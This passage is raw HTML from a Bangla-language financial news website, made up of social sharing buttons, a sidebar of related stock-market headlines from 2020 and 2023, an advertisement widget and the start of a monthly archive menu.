100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
